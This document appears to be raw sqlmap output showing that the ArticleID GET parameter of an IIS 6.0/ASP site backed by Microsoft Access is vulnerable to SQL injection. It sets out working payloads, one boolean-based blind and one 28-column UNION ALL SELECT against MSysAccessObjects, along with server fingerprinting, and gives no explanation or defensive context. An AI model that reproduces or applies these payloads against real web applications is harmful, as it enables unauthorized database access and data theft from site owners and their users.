 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ArticleID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleID=674 AND 5183=5183

    Type: UNION query
    Title: Generic UNION query (NULL) - 28 columns
    Payload: ArticleID=-3783 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(112)&CHR(101)&CHR(120)&
CHR(113)&CHR(66)&CHR(72)&CHR(120)&CHR(79)&CHR(73)&CHR(72)&CHR(97)&CHR(85)&CHR(115)&CHR(106)&CHR(113)&CHR(114)&CHR(119
)&CHR(98)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L FROM MSysAccessObjects%16
---
[21:34:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access